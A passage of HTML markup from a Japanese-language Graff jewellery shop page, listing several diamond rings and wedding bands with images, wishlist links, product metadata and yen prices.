        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR866_RGR866"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR866_RGR866"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-category/rings/pear-shape-and-marquise-cut-diamond-ring/RGR866_RGR866.html" aria-label="ペアシェイプ&amp;マーキースカットダイヤモンド リング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9202b22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR866_GR102056_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9202b22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR866_GR102056_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9202b22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR866_GR102056_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9202b22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR866_GR102056_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9202b22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR866_GR102056_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ペアシェイプ&amp;マーキースカットダイヤモンド リング"
            title="ペアシェイプ&amp;マーキースカットダイヤモンド リング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-category/rings/pear-shape-and-marquise-cut-diamond-ring/RGR866_RGR866.html" tabindex="0">ペアシェイプ&amp;マーキースカットダイヤモンド リング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5233000">
                    5,233,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1080_RGR1080">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1080_RGR1080"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1080_RGR1080&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;2960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1080_RGR1080&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;2960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1080_RGR1080" />
        <meta itemprop="description" content="バタフライ ダイヤモンド リング" />
        <meta itemprop="name" content="バタフライ ダイヤモンド リング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba4b6d0/sfcc-graff-staging/R/G/R/1/0/RGR1080_GR205812_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2960000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring-/RGR1080_RGR1080.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="20ffe2ff61c829026b10703775" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR1080_RGR1080"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR1080_RGR1080"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring-/RGR1080_RGR1080.html" aria-label="バタフライ ダイヤモンド リング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba4b6d0/sfcc-graff-staging/R/G/R/1/0/RGR1080_GR205812_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba4b6d0/sfcc-graff-staging/R/G/R/1/0/RGR1080_GR205812_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba4b6d0/sfcc-graff-staging/R/G/R/1/0/RGR1080_GR205812_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba4b6d0/sfcc-graff-staging/R/G/R/1/0/RGR1080_GR205812_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba4b6d0/sfcc-graff-staging/R/G/R/1/0/RGR1080_GR205812_Hero.jpg?sw=800&amp;sh=800"
            alt="バタフライ ダイヤモンド リング"
            title="バタフライ ダイヤモンド リング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring-/RGR1080_RGR1080.html" tabindex="0">バタフライ ダイヤモンド リング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2960000">
                    2,960,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="エメラルドカット ダイヤモンド ウェディングバンド" />
        <meta itemprop="name" content="エメラルドカット ダイヤモンド ウェディングバンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="エメラルドカット ダイヤモンド ウェディングバンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="エメラルドカット ダイヤモンド ウェディングバンド"
            title="エメラルドカット ダイヤモンド ウェディングバンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">エメラルドカット ダイヤモンド ウェディングバンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、0.25カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6092000">
                    6,092,000円


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        から
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET115_RGET115">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET115_RGET115"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET115_RGET115" />
        <meta itemprop="description" content="エメラルドカット ダイヤモンド ウェディングバンド" />
        <meta itemprop="name" content="エメラルドカット ダイヤモンド ウェディングバンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="75b0ff65b809fb5268034d9e7a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGET115_RGET115"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGET115_RGET115"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="エメラルドカット ダイヤモンド ウェディングバンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800"
            alt="エメラルドカット ダイヤモンド ウェディングバンド"
            title="エメラルドカット ダイヤモンド ウェディングバンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" tabindex="0">エメラルドカット ダイヤモンド ウェディングバンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、0.40カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11405000">
                    11,405,000円


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        から
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1054ALL_RER1054">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1054ALL_RER1054"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Oval Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1054ALL_RER1054&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Oval Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1054ALL_RER1054&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1054ALL_RER1054" />
        <meta itemprop="description" content="シェアード クロウ ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="name" content="シェアード クロウ ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16025d93/sfcc-graff-staging/R/E/R/1/0/RER1054_GR170668_Hero_v2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/classic-graff/rings/shared-claw-round-diamond-wedding-band/RER1054ALL_RER1054.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c26f604dce9405bab1127c75f8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RER1054ALL_RER1054"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RER1054ALL_RER1054"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewelry/view-by-collection/classic-graff/rings/shared-claw-round-diamond-wedding-band/RER1054ALL_RER1054.html" aria-label="シェアード クロウ ラウンド ダイヤモンド ウェディングバンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16025d93/sfcc-graff-staging/R/E/R/1/0/RER1054_GR170668_Hero_v2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16025d93/sfcc-graff-staging/R/E/R/1/0/RER1054_GR170668_Hero_v2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16025d93/sfcc-graff-staging/R/E/R/1/0/RER1054_GR170668_Hero_v2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16025d93/sfcc-graff-staging/R/E/R/1/0/RER1054_GR170668_Hero_v2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16025d93/sfcc-graff-staging/R/E/R/1/0/RER1054_GR170668_Hero_v2.jpg?sw=800&amp;sh=800"
            alt="シェアード クロウ ラウンド ダイヤモンド ウェディングバンド"
            title="シェアード クロウ ラウンド ダイヤモンド ウェディングバンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewelry/view-by-collection/classic-graff/rings/shared-claw-round-diamond-wedding-band/RER1054ALL_RER1054.html" tabindex="0">シェアード クロウ ラウンド ダイヤモンド ウェディングバンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、0.20カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4843000">
                    4,843,000円


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        から
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
